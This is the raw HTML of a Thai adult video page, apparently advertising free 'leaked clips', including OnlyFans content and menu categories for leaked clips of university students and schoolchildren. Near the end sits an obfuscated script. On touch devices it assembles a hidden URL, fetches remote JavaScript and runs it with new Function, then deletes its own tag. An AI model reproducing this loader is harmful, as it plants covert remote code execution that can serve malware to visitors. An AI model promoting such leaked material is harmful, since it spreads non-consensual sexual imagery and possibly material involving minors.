    <div id="filters">                 <div class="filters-select">คลิปหลุดมาใหม่            <div class="filters-options">                                 	                     <span><a class="" href="/tag/%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B9%82%E0%B8%9B%E0%B9%8A-onlyfans/?filter=latest">คลิปหลุดมาใหม่</a></span>                     <span><a class="" href="/tag/%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B9%82%E0%B8%9B%E0%B9%8A-onlyfans/?filter=most-viewed">ยอดวิวสูงสุด</a></span>                     <span><a class="" href="/tag/%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B9%82%E0%B8%9B%E0%B9%8A-onlyfans/?filter=longest">Longest videos</a></span>			                     <span><a class="" href="/tag/%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B9%82%E0%B8%9B%E0%B9%8A-onlyfans/?filter=popular">Popular videos</a></span>			                     <span><a class="" href="/tag/%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B9%82%E0%B8%9B%E0%B9%8A-onlyfans/?filter=random">Random videos</a></span>	                             </div>         </div>     </div> 		</div> 		<div class="video-loop mh800"> 			<div class="row no-gutters"> 				<div class="col-12"> 					<div class="row no-gutters"> 						<div class="order-1 order-sm-1 order-md-1 order-lg-1 order-xl-1 col-12 col-md-6 col-lg-6 col-xl-4"> 													</div> 						  <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5676" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5676/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/Untitled-2-400x224.png"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5676/" title="คลิปโป๊สาวไทย Onlyfans babyssww น้องเบบี้สาวสวยลุคลูกคุณหนูเย็ดกับผัวที่โรงแรมอย่างแจ่ม"> 			<span class="title">คลิปโป๊สาวไทย Onlyfans babyssww น้องเบบี้สาวสวยลุคลูกคุณหนูเย็ดกับผัวที่โรงแรมอย่างแจ่ม</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">13275 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 75%</span> 					</div> 	</div> </div>  					</div> 				</div> 			</div> 					</div> 	</div> 		<div class="hero"> 		<div class="container"> 			<div class="hero-text"> 				<p><p>สุดยอดคลิปหลุดจากทั่วดินแดนในประเทศไทยในเว็บ <a href="https://xn--12cmb2ccf5rsb7e.com/">จุดกางแตด</a> มีมากมายหลากหลายประเภทให้ได้ชมกัน ส่องสาวช่วยตัวเองแบบเงี่ยนๆใน <a href="https://xn--12cmb2ccf5rsb7e.com/category/onlyfans/">คลิปหลุด Onlyfans</a> ที่สาวๆจะทำแอคให้เสียเงินเพื่อเข้าไปชม <a href="https://xn--12cmb2ccf5rsb7e.com/">คลิปหลุดมาใหม่</a> ของเหล่าสาวๆนั่นเอง แต่เราไม่ให้ท่านต้องเสียอะไร สามารถดูกันได้แบบฟรีๆ จะเป็นคลิปไลฟ์สดอย่าง <a href="https://xn--12cmb2ccf5rsb7e.com/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/">คลิปหลุด mlive</a> ที่นั่งดูได้ยาวกันเป็นชั่วโมงเลยก็มีนะ นั่งตำกันแบบเพลินจนไม่มีพักเลยทีเดียว งานญี่ปุ่นดีๆอย่าง <a href="https://xn--12cmb2ccf5rsb7e.com/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av/">หนังav</a> ที่คัดคลิปของดาราแนวหน้ามาให้ดูกันหมด ไม่ว่าจะเป็นน้องเอมิ ฟูคาดะ สุดยอดขวัญใจของเหล่าหนุ่มๆทั่วโลก ก็มีให้รับชมกันแบบเรียกได้ว่าทุกคลิปของน้องเลย</p></p> 			</div> 		</div> 	</div> </div> <div id="wrapper-footer"> 	<div class="container"> 		<div class="row text-center"> 			<div class="col-md-12"> 				<footer class="site-footer" id="colophon"> 											<div class="footer-menu-container"> 							<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5513"><a href="https://xn--12cmb2ccf5rsb7e.net/">คลิปหลุด</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5515"><a href="https://xn--12cmb2ccf5rsb7e.net/category/onlyfans/">คลิปหลุด Onlyfans</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5516"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/">คลิปหลุด Mlive</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6486"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%94/">ห้องเชือด</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6488"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2/">คลิปหลุดนักศึกษา</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6487"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/">คลิปหลุดนักเรียน</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5519"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%88%e0%b8%b5%e0%b8%99/">หนังโป๊จีน</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5520"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%84%e0%b8%97%e0%b8%a2/">หนังโป๊ไทย</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10097"><a href="https://onlyporn.fan/">คลิปหลุด Onlyfans</a></li> </ul></div>						</div> 										<div class="clear"></div> 					<div class="site-info"> 						<p>© 2022 - จุดกางแตด. All rights reserved</p>					</div><!-- .site-info --> 				</footer><!-- #colophon --> 			</div><!--col end --> 		</div><!-- row end --> 	</div><!-- container end --> </div><!-- wrapper end --> </div><!-- #page we need this extra closing tag here --> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/famoustube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to จุดกางแตด</h3> 						 							<form id="ftt_login_form" action="https://xn--12cmb2ccf5rsb7e.net/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="ftt_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="ftt_user_pass">Password</label> 									<input class="form-control input-lg required" name="ftt_user_pass" id="ftt_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="ftt_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="70271ac42a" /><input type="hidden" name="_wp_http_referer" value="/tag/%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B9%82%E0%B8%9B%E0%B9%8A-onlyfans/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="ftt_reset_password_form" action="https://xn--12cmb2ccf5rsb7e.net/" method="post"> 								<div class="form-field"> 									<label for="ftt_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="ftt_user_or_email" id="ftt_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="ftt_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="70271ac42a" /><input type="hidden" name="_wp_http_referer" value="/tag/%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B9%82%E0%B8%9B%E0%B9%8A-onlyfans/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/js/theme.min.js?ver=1.1.8.1669810294" id="ftt-scripts-js"></script> <script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/js/lazyload.js?ver=1.1.8.1669810294" id="ftt-lazyload-js"></script> <script type="text/javascript" id="ftt-main-js-extra">
/* <![CDATA[ */
var ftt_ajax_var = {"url":"//xn--12cmb2ccf5rsb7e.net/wp-admin/admin-ajax.php","nonce":"9ff3d0e054","ctpl_installed":""};
//# sourceURL=ftt-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/js/main.js?ver=1.0.1" id="ftt-main-js"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script> <!-- Other scripts --> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37e1d01502a04a77a269acf0132aaf18","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 107/194 objects using Redis
Page Caching using Redis 
Database Caching 9/28 queries in 0.009 seconds using Redis

Served from: xn- -12cmb2ccf5rsb7e.net @ 2026-01-21 11:15:28 by W3 Total Cache
-->